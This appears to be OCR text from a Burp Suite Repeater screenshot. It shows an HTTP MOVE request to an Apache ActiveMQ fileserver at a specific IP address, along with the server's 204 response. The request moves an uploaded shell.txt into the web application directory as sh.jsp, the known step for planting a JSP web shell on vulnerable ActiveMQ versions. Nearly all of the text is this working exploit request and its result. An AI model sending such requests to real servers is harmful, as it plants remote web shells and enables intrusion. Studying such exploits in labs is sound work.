 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://119.45.55.187:81
Request
Raw Params Headers Hex
MOVE /fileserver/shell.txt HTTP/1.1
Destination:file:///opt/activemq/webapps/api/sh.jsp
Host: 119.45.55.187:8161
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: td_cookie=2595567026
Connection: close
Content-Length: 0
Response
Raw Headers Hex
HTTP/1.1 204 No Content
Connection: close
Server: Jetty(8.1.16.v20140903)